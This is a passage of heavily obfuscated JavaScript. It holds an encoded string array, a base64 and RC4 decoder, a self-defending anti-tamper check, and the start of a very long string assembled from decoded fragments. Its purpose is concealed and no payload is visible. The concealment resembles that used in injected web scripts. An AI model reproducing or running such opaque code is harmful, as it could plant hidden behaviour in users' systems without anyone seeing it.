kmoy','W5SeWOr0W6u','WPVcPaTvoW','uNKRvcC','WPVcVeVdKCk5','W6fwWRZdNSol','yN7cT0m+','W5tcUY/dN1i','f3NcRY0P','Cmo7jeHJ','W7ZdMmoylCkI','rfBcRqtcIq','yGnUfW0','mIRdKSk4kW','t17cNHZcUW','W7JdHSk8f8oG','zGyDWOuF','WRFcISkMW5bj','BSoJouHK','WQDupSkRW70','ASoyzSkKgW','W6BdImoQd8k5','s8o+bvrz','W7RdNmkElcG','y8o0WRvkzW','WR7cVSoSySo7','W5ZdVshdH1C','ASo3W5vbW5i','nreCW5/dRq','DmogWPvfEW','DqJdPCk8uG','zCk+wfDK','cmobWRn3WOO','xaL6W6K','qMBcNttcVa','tcvdlae','uI3cIvdcLW','hmk/W40','W7xcTIhdHN8','rCkAuwfh','nuhcRXuE','jHjttYW','ja5yjezBtmobcmo2lMam','xYnojXm','Dc0PW4Dz','WRzIxmkd','W78cWRjSW6e','W6hcLMddOLK','WRtcTCoOuSoO','WQdcSJjCma','WQNdGSoFhWm','kZBdRmk2lW','WOG/smo/la','ySkqW51xWQS','W67dSSkcnG0','WQSfi8kbfa','fgTFpCo/','W7CUoCotW58','W5ukW61yzG','l8oLW5ZcUmoY','WReFjCkDaa','pgP8b8on','WPRcKCopCCo4','WQy9WOOTW4m','cgVcG8ksnW','Emo0w8k/pW','ocnRq8kE','W6ddTCkcmc8','WPuSW4iFkG','imofnSodWRa','zrfaW5/dMG','xICbWQWu','qNK/xHS','Emo+khT+','h0z4bmo7','WP7cSWfdja','oXGAW4JdOq','W7hcQrZdJCoc','r8ouWPxcOmkT','iu98p8oc','WQDQsSkzvq','WQ7cNSkNt8oz','zSoqW59oW7W','WQf1sSkwvq','iu9plmou','WQ/cJCkOkCo3','iINdJSkOpq','DCoxW6Dpma','WOOUW4umcW','smonW75fpq','W5u4W41QCW','bfRcNCkSfa','cutcJI0S','W5RdSCkkyCoS','W4/cPGRdN8ob','c8oAjSoAWRO','WRBcJmkqlCkq','aM1whCoC','WQlcHmoNvmoZ','itJcQJC1','rwtcHhH1','xmoZWR3cH8kV','sSoRWQ1Gwq','W63cMb/dQeS','W5lcLcxdR8oM','WOxcJ8oeESo6','W73dSCoDmSkN','BSowW6LliG','EgSOqsm','EchdHSkhea','zNhcJ2XN','mxZcRIWX','hIZdHCkNaa','qGNdRSkKDW','t8ojW7jrvq','WQVcO8kaaSkF','W4ddLmoklmka','qmoKn3TX','WO7dNIC3qW','WOOAbCkIja','W7NdHxe7rCkwCSokzhOYW49V','naz2qmkQ','chpcLrSV','WPJcKCoqBSof','WOmYW4qbcG','WPXuEdmB','W7BcV8o6caFcSZHk','qxlcMrNcMW','WP58gCk4la','WQ/cMGuvyq','WONcU13dJmkA','WQzoAtKK','W68SWRDwW6K','CI3dGmkijG','WObaBCkUBG','vNFcUYZcPa','WO0XWQugW4C','WR0giSkCfa','W67dTSkmbHa','wuxcKMvi','WRVcMSkCgCk/','heTgjmoN','WO8uWQmEW7q','WO0cW58ijq','Ecq/WRWz','f8otWR12WPW','ySoHWRnnwG','yHhcOSkZyG','EKeoW4nE','Cd0uWPex','rKtcK2nC','Ct7dV8klFq','qgBcNGFcTG','W5m3eSo2W6q','W5SWWQnvW6e','W6RdJ8k/et0','dWSYW5tdLq','WO3dNCotnXa','vIlcUCkPeW','WOFcTmktWRpcRa','CSoiWRvSCW','WPr+nCkAW6K','ztyIsZm','tmogeebw','pu1comoF','FNqBCZq','ovjpaSoQ','ixpcGSo9attdJSo3FCkRamoG','WPxdLCoEmqS','W7WjWRxcMCo2','CcxcGg/cMW','WQ7cI2ZdJmke','EYqJWP4e','W4qckmoZW7m','W4mQemogrW','WPDtBCkKDa','rrPvcbS','WOldUu9yxq','BN/cU3KR','W5emWOvCW5C','dmoAfSocWQu','W6H9WPJdOmot','W53dICofpSkk','WQ7cVxhdR8o2','WQRcGMVdOCkm','W53dS8kSa8oF','WRFcQCkJamkW','W63dHCkToGW','W7hcKbVdRLq','W7hdVmkJccq','maddKmkgmq','jMz0gCot','ASo6W55JW4u','W4a1pSoeEW','WPhcImoECCoA','sSoMW5HEca','W4XOWQldUmon','rMhcRXlcSW','W7VdUmoMgCkU','lcr9q8kC','WQv2oSk4W78','W7m1h8ogv8kzgSknxSkD','W716WQhdGmoE','W4fMWOBdV8ok','WQvBbCk1W7e','DLVcOw7dNG','W50WWPPhW7a','ymoKia','WOeWW7GbcG','rHRdPmkuCW','j0RcGSkrmG','WONcI0FdOmkx','W6D7WR7dUmo7','WPHdyCkLCG','WQ7cJmkjW7fM','w0WkW5v4','a8opdComWRq','W6hdVSozg8kd','hxpcHCkRiq','zSoMjw95','DCoEB8konG','WP7cQhJdJSkH','yc9oiJe','WOBdI8otjb0','W5aKnmoyCG','W58yWPbXW5O','oYVdS8kKkW','CCosWO1NzG','W6BdTmo7oCk7','FSopWOXpzG','W57dU8k3p8oR','mG1uy8kK','x2Dsp8o/','WOhcR8obySon','ws1wpqi','wIqXWPWx','WQzYemokW6aBWOFdUG','W6ZdTSkefCow','W4VdK8kketC','WPNcRSoUsCoa','WQ8JWOW9W5a','WPBdLCoBlr4','i8ofWOT3WQC','W5RdI8kpfYK','DWldMCkJBW','lqRdT8kJda','hmk/W41dW6m','WPaUWQDoW68','qe0Iuby','W4BdLmkNnG8','Dd7cSeVcHq','WRRcOYbmja','BCkJAeLA','WPzzySk6W5e','feLJbSol','zrSbWQS','BGtdJmkeba','xSkRgCkoga','WQldUb46qG','v3FcPHhcSG','xNmOuci','W5idpSorW7W','WOddGSkqWQVcQa','WPnNfCkdW7i','W7GRWRvEW6y','WPVcLmodyCob','WQhcLtvSaa','sWnhW7tdJa','FaXPaa','kvRcTd8p','ucddRa','AmojWPRcHmkz','ygamW79p','hhdcN8kzlq','q3iLpd4','WO/dO8o7fXy','vJu0WOG2','WQ8UWOy9W5m','iY/dMCk7lG','FJncW5FdTG','E8ooW4LYma','qhNcGXVcOq','WRDiuWq9','WO/cUmkoW69c','hw5ghmoA','WQJcJCkaa8ki','y8oYWOWTzW','WQ7dI8oanqa','jrHsrSkF','tmkyDq','oGKZW4pdLW','wveNxsi','WOOpW4eZaa','WQuRWOODW4y','AdHLW4FdGa','WOtcQCkfWRVcRq','oK5Pe8oN','WRCwoSkxdW','W7eWpmomW78','WPPWhmkAW68','Ab/dRCk2cW','tCodWRFcPCke','vSkIW5RcImkQ','u2yAxGm','W4hdKCoEjCkf','mCoGWPv6WP8','DCooWRrxFa','WOBcI8kegmkZ','WRVdLWyFFG','WQXUEmkVBW','W6GQpCodyW','uSo1W4PGW6G','W5iVemoXW6q','oIP0w8kp','W6RdTCkAeWK','WPDxFSktCq','hMT6b8oV','qs9rkby','ymoYnxzK','W7FdHSkVbSom','W53dGSkjfq8','W5NdTSkPb8oV','WQtcM8kejmkP','rIzbnH0','tCoSWRHMtG','jSoNimo/WOm','WQ0Cj8krWPW','pSoNfmo/','W4rVnCo8W5y','lgNcNSkrbW','WPhcUmkqW6rx','W7JcGqldPLa','W5mhW6HszW','taRdUmknFG','W7SLhSo+W4e','ESoazSkFlW','vHhdRmkwFG','W79xWOhdMmoU','W7lcKtNdVxm','WRfYtCkevq','W5qVWQHrW7i','w3/cIbFcUq','wr7dSCkgEa','W5ZdOCkVgSo3','ux5erZq','WQVdNbuetq','WQGPqCkGsa','rhVcJHRcTq','W4CPWRbkW44','W4vIWRVdV8oz','EmovECkhfa','BSoHW4XzW4C','CNWcEXW','W5VdK8o7dmkB','vIW7WPGc','WPKpW70SlW','WOL3h8kkW7u','Dc7cI3VcQa','bxRcQba+','l8ovWQztWOu','BHNdISkReq','F8otW4jJW4W','yJ9npq8','kt5JwmkA','oSoJfCoUWOW','mer4f8o/','WQdcGCkJp8k/','W5ZdT8oOi8kM','W5S4WQnoW68','WRVcN8k7W61Q','m0dcRd4D','WR7cMIDOfq','eLHygCo0','WR7cV8k0WRtcRq','ASo/W5zyW4q','W7KjdComW5m','WRehWQaAW4i','WRuVWRy0W5C','rSobWPbgEW','W77cKsddR3G','WPahWQLPcG','W6tdNSoLW5ldLJOhW7FcP0pdVCoP','wZiZWOi','a0RdKSk1lq','WQO4fSkvbG','rSoGWPLUEa','WOVcOuJdKmko','C8oKjxr4','DSotWO5zFa','mdarW4/dIa','EgxcTbRcIq','b3tcLSkknW','WQbZq8koWOXBWR3dTKFcPqz7','aM3cLmkZaW','Es7cG3JcMa','fSoEW7iXBq','WOa6W58pbG','wJbAkaW','DSolW7Twja','ACobWPnjCa','WQlcJhpdPmkF','ivvtm8on','tmomW55XW4m','aKP/a8oW','W7KiqmoZW6a','WPdcRCkNq8oe','WQFdMu81qa','W5ZdQmoUhmkG','WR3cGMddK8kc','WOdcVmo+zSoG','x8kJyNX2','ssWXWPec','WPyvWPuTW48','WPv3s8k6tq','w37cM1TJ','WRNdPSkuWQ1H','WRdcOSoYeGO','ucZdISkbcG','vhtdK8kQzW','nWGYW4JdOq','DwxdLCkHva','WPZcUCoLuSoQ','dSoKcCoPWQK','WQBcM3ddUmkb','rCombgne','W4hcMmkRyCo4','W7ZcUstdQvm','wYddPSkx','k8owjSoVWPq','t13cLgv6','W4LZWQRdSSoi','wG51W7RdGW','qSoPgvjg','l8o2bmozWQe','hSoil8ojWQu','utX8pse','dMNcPSkCjG','rmkSoIPN','fYhdQ8kGkG','rw7cGHtcSq','WPjlF8k7Aa','vCovWO1mBG','pZFdImk3kG','WQFcKs1QbW','WRdcNMJdTSkD','l0/cRtGz','WR/cMSkuW5DK','WPlcICoau8oU','W43dTSkUhc0','CJ3cLw7cLG','ExSarWu','W7xcLbZdQSoZ','D8oZWPTzCW','W5D5WR3dSSoc','WR9aBtWI','W4tcTr7dHCo2','W7pdKmk6mGO','xCorDCkagq','W5ScWPfPWO0','W7LNW4ldLmo3','WQTPs8kswq','W5/cKJBdNwC','umobwmkFmq','W441pCo4Eq','qCoiWQGTvq','vb3dT8k/pG','vYtcUCkVgW','kI3dQCkMmq','sYRdR8kbpW','WOHLhCk9W64','vCoExZuj','ubldPSkKsa','WOT6h8krW6C','lY3dLq8F','EGhdUCkSxW','cfxcM8kwmq','hKnchSob','W4tcUWpdM0G','q8kXs0jQ','eX9ksSkA','s8oPW454hW','WQjeAqqN','WOxcJmkQdCkF','s1RcKgHk','WRVcVa56nq','FWu6W63dQa','of0VCX4','W6/cVrRdPKe','WPmaWQO2W7q','WRlcNSoHsCoh','aN7cTmk1cG','W4BdGSk/eH8','W4JdLSopemka','tCo3WPBcOCkL','CSoPW5viW4K','WPvJhSkpW7m','WPK+W7GqfG','W7NcHurgp8koWQJdOxPWW5NcIWm','w0FcH2TH','WRyMgSk+aa','quyzFti','ouiRoxS','WPBcTCkoWQZcUW','wshdK8kkFq','w2S7W6jk','n19ccSoP','DCoXWRNcKmkA','uYtdR2dcKq','zSozE8kymG','W5SPmSobEG','BwxdMmkuxa','nW0YW5pdPW','rdHWW6hdQq','WRCtW6eqW68','vWNcTv/cRa','kSohWRrRWOm','WPxdPSoyjqO','t8kzoLfU','WQpcHmkqWPxcTG','mKP1aSo0','W6ldR8kDcqS','x8ovWRdcSmkl','qCopWQ51za','WQm/W7GDoq','uCoOWQ1ZEG','ymogCSkcnG','xN0TzJ4','v2dcPGlcPW','W5mKl8o9W7S','WO3cM3RdLSka','W7NdNSkToGy','W6WzW5rAsW','WR/cUmkXWQBcIG','ketcSt8D','WQnDzCkYtW','y3NcTmkllW','rKRcLwXx','WPpcTmkDW6Xp','iWxdHCkeaa','W48CWQ/dHmoY','aCoemmopWRG','aNpcTtS0','WPZcOrTznG','qZVdKSkdvq','W6zTfSo3W7u','WOe+hmk+ma','phVcQdCn','ASo8WPRcGCk3','l8olWQTI','bmosWQX6WPW','W7GHW5rXzW','ACoHWOlcH8kf','WRdcTmknW5vG','WPPXjSkWW4q','WOxcM8oTvSo7','WRxcMSkVWOdcIq','DdjzW63dSG','zmoeW6jEiW','orKGW5RdTa','s8ogfxHA','DIZdLmkbhG','W58tpmo1W7e','EXTxzmk+','WRqRWOODW5O','W4WuW7nKFa','rgKIvsm','FKNcI1tcOW','W5a1mSoAxa','WQe/smkjeq','WRKTW4GqbW','WRFcT8ofW5jR','WQ8xoSk/kW','WQdcUSkkemks','v3SSW7fk','iNjbWQ/cNq','WR3dRrOcvG','WOBcMaDcjq','WRJcMCoJDCoE','W73dO8o/mCkQ','W7dcVmkIjqBcMZLJla','aMWmWQ0','EvSpuWq','uaddRSkKBq','cx9PW6W7','W4ddNSkGet0','W68CW5SZW7S','WQutgCkhga','W4OrW6H1Cq','WQtdV8oazSos','us7dSmkTjG','l1NcKSk3lG','WQqwoSkFeq','W4FdQSkeaSoL','WRZcGCkkgmk1','W754WOBdKSo5','WO/dOd8WrW','W6WueCoLW40','pv7cQIWi','W7yKWQjFW7e','W4JdJmooeCki','y8oTWOFcL8kg','CHeEWROA','WQ3dOSo1gcO','W6FdR8kyiSoK','WQVcV1ddOCkP','EKeqW5vy','WO8MW4uqda','WQBcICkla8k3','WPHkzSk8DG','W6GnEmoQWOysuXWlWP4LW5a','lrStW4ZdIG','WPK9W5Sreq','tCoVW5DgW5m','W5e/jSotEa','ACokWPJcG8k3','caKtW6hdRq','WQpcICknWO3cPW','c0pcRc0Q','WPJcMaLObW'];function _0x8620006f(a,b){a=a-0xf0;var c=_0x8620006e[a];if(_0x8620006f['deiOAg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8620006f['YlZXKO']=h,_0x8620006f['dlYxTt']={},_0x8620006f['deiOAg']=!![];}var e=_0x8620006e[0x0],f=a+e,g=_0x8620006f['dlYxTt'][f];if(g===undefined){if(_0x8620006f['QZmmQL']===undefined){var i=function(j){this['tKqlXf']=j,this['LPXSlf']=[0x1,0x0,0x0],this['yCILVj']=function(){return'newState';},this['sFAmJb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BgzgkM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['sxappr']=function(){var j=new RegExp(this['sFAmJb']+this['BgzgkM']),k=j['test'](this['yCILVj']['toString']())?--this['LPXSlf'][0x1]:--this['LPXSlf'][0x0];return this['JrIHMa'](k);},i['prototype']['JrIHMa']=function(j){if(!Boolean(~j))return j;return this['UZWYAW'](this['tKqlXf']);},i['prototype']['UZWYAW']=function(j){for(var k=0x0,l=this['LPXSlf']['length'];k<l;k++){this['LPXSlf']['push'](Math['round'](Math['random']())),l=this['LPXSlf']['length'];}return j(this['LPXSlf'][0x0]);},new i(_0x8620006f)['sxappr'](),_0x8620006f['QZmmQL']=!![];}c=_0x8620006f['YlZXKO'](c,b),_0x8620006f['dlYxTt'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x8620006f;while(!![]){try{var c=parseInt(W(0x1a4,'w2ZQ'))*-parseInt(W(0x4b0,'0)bj'))+parseInt(W(0x433,'t6dX'))*parseInt(W(0x263,'2^1l'))+-parseInt(W(0x2cc,'0)bj'))+parseInt(W(0x33c,'MQ*W'))+-parseInt(W(0x423,'aN!C'))*parseInt(W(0x49f,'kR]V'))+-parseInt(W(0x499,'2^1l'))*parseInt(W(0x1c7,'2^1l'))+parseInt(W(0x105,'qn*q'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8620006e,0xb99ab),!function(){var X=_0x8620006f,f={};f[X(0x3e4,'6a2o')]=function(G,I){return G<I;},f[X(0x3b1,'eSIV')]=function(G,I){return G!==I;},f[X(0x111,'XODO')]=function(G,I){return G===I;},f[X(0x378,'y$AU')]=function(G,I){return G+I;},f[X(0x29b,'XODO')]=function(G,I){return G*I;},f[X(0x1b4,'^OOL')]=function(G,I){return G-I;},f[X(0x465,'qMAY')]=function(G,I){return G+I;},f[X(0x272,'^OOL')]=function(G,I){return G<I;},f[X(0x336,'CWhY')]=function(G,I){return G+I;},f[X(0x31a,'0)bj')]=function(G,I){return G-I;},f[X(0x180,'qn*q')]=function(G,I){return G===I;},f[X(0x208,'2743')]=function(G,I){return G===I;},f[X(0x22d,'y$AU')]=function(G,I,J,K,M,N,O,Q,S,U,V){return G(I,J,K,M,N,O,Q,S,U,V);},f[X(0x43a,'^OOL')]=function(G,I){return G||I;},f[X(0x17c,'MQ*W')]=function(G,I){return G(I);},f[X(0x437,'D$k@')]=function(G){return G();},f[X(0x3ec,'6a2o')]=function(G,I,J,K,M,N,O,Q){return G(I,J,K,M,N,O,Q);},f[X(0x38a,'kR]V')]=function(G,I){return G!==I;},f[X(0x137,'6Smo')]=function(G,I){return G!==I;},f[X(0x158,'9bFU')]=function(G,I){return G!==I;},f[X(0x135,')(qY')]=function(G,I){return G!==I;},f[X(0x10c,'6a2o')]=function(G,I){return G!==I;},f[X(0x2e7,'7RF%')]=function(G,I){return G!==I;},f[X(0x1a5,'V@##')]=function(G,I,J,K,M,N,O){return G(I,J,K,M,N,O);},f[X(0x29d,'qn*q')]=function(G,I){return G<I;},f[X(0x24a,'^OOL')]=function(G,I,J,K,M){return G(I,J,K,M);},f[X(0x101,'y$AU')]=X(0x1e1,'OPUb')+X(0x47f,'i$C8')+X(0x145,'^OOL')+X(0x441,'0)bj')+X(0x464,'kVrI')+X(0x4a2,'A5Bc')+X(0x474,'#rWS')+X(0x358,'D$k@')+X(0x27f,'2GLb')+X(0x2b4,'6Smo')+X(0x2ae,'A5Bc')+X(0xf9,'2GLb')+X(0x410,'MQ*W')+X(0x373,'0)bj')+X(0x1d9,'e8eA')+X(0x469,'0)bj')+X(0x287,'#rWS')+X(0x30a,'IijE')+X(0x224,']x2f')+X(0x4b7,'R4kX')+X(0x396,'r8JF')+X(0x256,'y$AU')+X(0x488,'OPUb')+X(0x3b5,'MQ*W')+X(0x3e3,'XODO')+X(0x4a0,'0)bj')+X(0x345,'6a2o')+X(0x1c9,'XODO')+X(0x223,'2^1l')+X(0x271,'0)bj')+X(0x311,'^Njk')+X(0x3a5,'&3&G')+X(0xfd,'kR]V')+X(0x1bf,'^OOL')+X(0x15c,'0)bj')+X(0x1dc,'J$OH')+X(0x2b5,'2GLb')+X(0x302,'2743')+X(0x3f6,'2743')+X(0x12c,'Si*r')+X(0x12a,'bGRG')+X(0x38b,'CWhY')+X(0x156,'Si*r')+X(0x103,'6Smo')+X(0x16d,'7RF%')+X(0x175,'%rNL')+X(0x400,'AF3u')+X(0x2f1,'w2ZQ')+X(0x405,'^OOL')+X(0x452,'A5Bc')+X(0x39b,'J$OH')+X(0x148,'@PHg')+X(0x1c2,'Dmb0')+X(0x333,'2743')+X(0x3f5,'%rNL')+X(0x17b,'7RF%')+X(0x35a,'qn*q')+X(0x3f7,'y$AU')+X(0x35d,'AF3u')+X(0x344,'6Smo')+X(0x413,'kR]V')+X(0x412,'qMAY')+X(0x3e5,'A5Bc')+X(0x3ad,'eSIV')+X(0x45b,'OPUb')+X(0x2d9,'2GLb')+X(0x324,'%rNL')+X(0x2f4,'qyWe')+X(0x190,'V@##')+X(0x456,'r8JF')+X(0x48e,'Si*r')+X(0x2d6,'^Njk')+X(0x1d0,'A5Bc')+X(0x192,'qu8[')+X(0x35c,'y$AU')+X(0x482,'MzCf')+X(0x36b,'@PHg')+X(0x2ad,'@PHg')+X(0x443,'#rWS')+X(0x334,'aN!C')+X(0x2e9,'qn*q')+X(0x47c,']x2f')+X(0x4b9,'2GLb')+X(0x125,'e8eA')+X(0x38c,'MQ*W')+X(0x3ce,'bGRG')+X(0x38f,'MzCf')+X(0x2ee,')(qY')+X(0x195,'@CH*')+X(0x4c1,'%rNL')+X(0x270,'Si*r')+X(0x3dd,'J$OH')+X(0x352,'w2ZQ')+X(0x44e,'qMAY')+X(0x24b,'%rNL')+X(0x2d4,'bGRG')+X(0x215,'XODO')+X(0x454,'MQ*W')+X(0x470,']x2f')+X(0x3fd,'IijE')+X(0x1cf,'2GLb')+X(0x209,'2743')+X(0x1d6,'6a2o')+X(0x341,'2743')+X(0x147,'qn*q')+X(0x2f5,'A5Bc')+X(0x4c6,'i$C8')+X(0x1eb,'D$k@')+X(0x4ac,'#A&K')+X(0x402,'#A&K')+X(0x3a9,'2GLb')+X(0x3fb,'OPUb')+X(0x4cf,'CWhY')+X(0x21b,'XODO')+X(0x129,'2743')+X(0xf5,'y$AU')+X(0x24f,'e8eA')+X(0x37e,'7RF%')+X(0x4b2,'Dmb0')+X(0x49a,'eSIV')+X(0x21a,'CWhY')+X(0x1ae,'qu8[')+X(0x14d,'7RF%')+X(0x10f,'#A&K')+X(0x398,'Dmb0')+X(0x114,'2^1l')+X(0x2c7,'^OOL')+X(0x28a,'&3&G')+X(0x445,'2^1l')+X(0x217,'bGRG')+X(0x314,'R3k%')+X(0x4bd,'bGRG')+X(0x25a,'A5Bc')+X(0x33d,'kVrI')+X(0x2fd,'6Smo')+X(0x130,'CWhY')+X(0x1bd,'A5Bc')+X(0x160,'@PHg')+X(0x1a3,'MQ*W')+X(0x102,'R4kX')+X(0x487,'A5Bc')+X(0x480,'R3k%')+X(0x313,'#A&K')+X(0x10a,'y$AU')+X(0x212,'pTkc')+X(0x42b,'#A&K')+X(0x2a5,'%rNL')+X(0x189,'#tx6')+X(0x323,'XODO')+X(0x40d,'CWhY')+X(0x326,')(qY')+X(0x140,'2743')+X(0x284,'CWhY')+X(0x316,'#A&K')+X(0x2a9,'J$OH')+X(0x3c4,'J$OH')+X(0x28c,'#rWS')+X(0x138,'CWhY')+X(0x253,'AF3u')+X(0x315,'qyWe')+X(0x233,'qn*q')+X(0x1ea,'2743')+X(0x1c3,'bGRG')+X(0x34f,')(qY')+X(0x291,'@PHg')+X(0x3ae,'^Njk')+X(0x28e,'t6dX')+X(0x2de,'r8JF')+X(0x3bf,'bGRG')+X(0x407,'e8eA')+X(0x4b3,'6a2o')+X(0x47d,'J$OH')+X(0x18d,'i$C8')+X(0x406,'e8eA')+X(0x1ee,'MzCf')+X(0xf4,'Si*r')+X(0x440,'@CH*')+X(0x426,'CWhY')+X(0x1ed,'qn*q')+X(0x4cb,'kR]V')+X(0xf7,'kVrI')+X(0x14e,'@CH*')+X(0x1d2,'%rNL')+X(0x1a8,'kR]V')+X(0x249,'@CH*')+X(0x2c8,'2743')+X(0x4bf,'aN!C')+X(0x3be,'i$C8')+X(0x1b8,'qu8[')+X(0x497,'R4kX')+X(0x3c2,'pTkc')+X(0x38e,'MQ*W')+X(0x1d4,'XODO')+X(0x27a,'qyWe')+X(0x4ca,'^OOL')+X(0x128,'eSIV')+X(0x1cd,'r8JF')+X(0x3ea,'CWhY')+X(0x11e,'XODO')+X(0x458,'@PHg')+(X(0x303,'qyWe')+X(0x13f,'i$C8')+X(0x210,'w2ZQ')+X(0x395,'@CH*')+X(0x42a,'V@##')+X(0x207,'@PHg')+X(0x17d,'t6dX')+X(0x37a,'eSIV')+X(0x3d5,'V@##')+X(0xff,'^Njk')+X(0x241,'6Smo')+X(0x42e,'A5Bc')+X(0x304,'MQ*W')+X(0x184,'V@##')+X(0x264,']x2f')+X(0x411,'kR]V')+X(0x428,'XODO')+X(0x1b0,'w2ZQ')+X(0x2f6,'V@##')+X(0x242,'r8JF')+X(0xf2,'XODO')+X(0x181,'bGRG')+X(0x42f,'2^1l')+X(0x366,'kVrI')+X(0x1af,'V@##')+X(0x2ef,'OPUb')+X(0x43d,'kR]V')+X(0x415,'2^1l')+X(0x176,'XODO')+X(0x2b6,']x2f')+X(0x37d,'^Njk')+X(0x39f,'w2ZQ')+X(0x2c5,']x2f')+X(0x290,'R4kX')+X(0x255,'7RF%')+X(0x1f8,'@CH*')+X(0x41f,'qu8[')+X(0x4d4,'J$OH')+X(0x4c5,'V@##')+X(0x44f,'IijE')+X(0x205,'2^1l')+X(0x494,'D$k@')+X(0x4b6,'%rNL')+X(0x15d,'qu8[')+X(0x3d3,'^Njk')+X(0x3b8,'OPUb')+X(0x2fb,'MQ*W')+X(0x141,'7RF%')+X(0x220,'#rWS')+X(0x365,'9bFU')+X(0x367,'OPUb')+X(0x34c,'i$C8')+X(0x3e9,'bGRG')+X(0x14b,'A5Bc')+X(0x408,'R3k%')+X(0x44d,'6a2o')+X(0x179,'@PHg')+X(0x2c1,'qn*q')+X(0x11f,'R3k%')+X(0x10d,'MzCf')+X(0x45a,'Dmb0')+X(0x2f2,']x2f')+X(0x36a,'7RF%')+X(0x13e,'6Smo')+X(0x27c,'@PHg')+X(0x31b,'6a2o')+X(0x2ec,'qu8[')+X(0x442,'kVrI')+X(0x213,'2^1l')+X(0x29a,'Si*r')+X(0x389,'i$C8')+X(0x2c0,'&3&G')+X(0x380,'eSIV')+X(0x2e2,'bGRG')+X(0x1b2,'D$k@')+X(0x340,'#tx6')+X(0x113,'e8eA')+X(0x3a8,'Si*r')+X(0x460,'IijE')+X(0x2a6,'V@##')+X(0x26f,'2^1l')+X(0x41d,'2GLb')+X(0x16b,'aN!C')+X(0x29e,'eSIV')+X(0x1fe,'qn*q')+X(0x19a,'bGRG')+X(0x1f9,'7RF%')+X(0x30b,'@PHg')+X(0x27d,'@PHg')+X(0x17e,'IijE')+X(0x318,'D$k@')+X(0x46e,'MzCf')+X(0x4a4,'6Smo')+X(0x1d8,'MQ*W')+X(0x1ab,'R3k%')+X(0x257,'R3k%')+X(0x281,'#rWS')+X(0x1ef,'aN!C')+X(0x31d,'^OOL')+X(0x42c,'R4kX')+X(0x15b,'#A&K')+X(0x2e0,'R4kX')+X(0x235,'w2ZQ')+X(0x1a0,'kR]V')+X(0x3fc,'@CH*')+X(0x1ff,'R3k%')+X(0xf1,'IijE')+X(0x4c8,'6Smo')+X(0x2cf,'qn*q')+X(0x449,'D$k@')+X(0x2ce,'#A&K')+X(0x462,'Dmb0')+X(0x472,'@CH*')+X(0x18b,'t6dX')+X(0x18c,'0)bj')+X(0x2c2,'y$AU')+X(0x1a1,'^OOL')+X(0x3b3,'@PHg')+X(0x34e,'6a2o')+X(0x237,'%rNL')+X(0x3a6,'2GLb')+X(0x1fd,'kVrI')+X(0x244,'pTkc')+X(0x2ab,'7RF%')+X(0x2c6,'XODO')+X(0x392,']x2f')+X(0x250,'OPUb')+X(0x1f3,'qMAY')+X(0x3f2,'bGRG')+X(0x305,'Si*r')+X(0x3d9,')(qY')+X(0x23c,'^OOL')+X(0x107,'D$k@')+X(0x2e5,'7RF%')+X(0x451,'e8eA')+X(0x481,'Si*r')+X(0x42d,'&3&G')+X(0x404,'7RF%')+X(0x4d2,'IijE')+X(0x22a,'J$OH')+X(0x435,'Dmb0')+X(0x2ba,'Dmb0')+X(0x490,'t6dX')+X(0x197,'y$AU')+X(0x48b,'qMAY')+X(0x19f,'V@##')+X(0x4af,')(qY')+X(0x3e8,']x2f')+X(0x134,'qMAY')+X(0x49b,'2GLb')+X(0x25e,'IijE')+X(0x4c3,'qn*q')+X(0x32b,'CWhY')+X(0x294,'7RF%')+X(0x1e2,'MQ*W')+X(0x109,'%rNL')+X(0x1bb,'#tx6')+X(0x115,')(qY')+X(0x219,'IijE')+X(0x43c,'%rNL')+X(0x363,'^OOL')+X(0x362,'6Smo')+X(0x163,'AF3u')+X(0x46b,'qyWe')+X(0x4ab,'w2ZQ')+X(0x4ba,'R4kX')+X(0x3a0,'MQ*W')+X(0x1cc,'MzCf')+X(0xfb,'r8JF')+X(0x393,'6a2o')+X(0x231,'2GLb')+X(0x269,'qMAY')+X(0x331,'%rNL')+X(0x4c2,'6a2o')+X(0x463,'6a2o')+X(0x3fe,'#rWS')+X(0x40f,'w2ZQ')+X(0x3dc,'i$C8')+X(0x106,'t6dX')+X(0x142,'y$AU')+X(0x310,'qn*q')+X(0x41c,'qn*q')+X(0xf6,'pTkc')+X(0x185,'^Njk')+X(0x473,'#A&K')+X(0x2df,'MzCf')+X(0x44b,'qn*q')+X(0x4be,'^Njk')+X(0x204,'#A&K')+X(0x4d1,'qyWe')+X(0x218,'t6dX')+X(0x194,'CWhY')+X(0x22b,'2GLb')+X(0x2da,'kVrI')+X(0x240,'^Njk')+X(0x2ea,'kR]V')+X(0x3db,'Si*r')+X(0x289,'V@##')+X(0x15f,'%rNL')+X(0x467,'CWhY'))+(X(0x422,'@PHg')+X(0x2aa,'#tx6')+X(0x10e,'A5Bc')+X(0x1a6,'V@##')+X(0x226,'y$AU')+X(0x300,'r8JF')+X(0x1fa,'MzCf')+X(0x11d,'Dmb0')+X(0x268,'t6dX')+X(0x14c,'2GLb')+X(0x3cc,'e8eA')+X(0x468,'J$OH')+X(0x1ac,'2GLb')+X(0x2a3,'XODO')+X(0x1dd,'0)bj')+X(0xfa,'R4kX')+X(0x3b0,'IijE')+X(0x33a,'@CH*')+X(0x2ca,'MQ*W')+X(0x23d,'aN!C')+X(0x309,'kVrI')+X(0x1ba,'MzCf')+X(0x18f,'